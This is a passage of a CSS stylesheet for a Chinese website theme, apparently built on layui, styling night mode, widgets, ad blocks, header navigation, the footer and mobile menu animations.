    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
